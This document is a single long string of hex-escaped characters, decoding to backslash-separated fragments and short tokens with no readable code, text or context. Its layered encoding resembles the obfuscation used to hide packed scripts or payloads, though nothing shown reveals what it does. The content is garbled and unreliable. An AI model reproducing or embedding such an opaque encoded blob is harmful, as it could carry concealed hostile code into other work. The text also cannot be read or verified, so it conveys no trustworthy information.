\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c